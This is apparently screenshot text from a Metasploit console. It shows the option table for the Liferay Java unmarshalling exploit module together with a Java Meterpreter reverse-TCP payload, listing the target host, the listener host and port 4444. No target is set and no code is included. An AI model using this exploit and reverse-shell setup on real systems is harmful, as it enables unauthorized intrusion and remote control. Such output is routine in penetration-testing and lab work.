 msf6 exploit(multi/http/liferay_java_unmarshalling) > show options
Module options (exploit/multi/http/liferay_java_unmarshalling):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on
the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port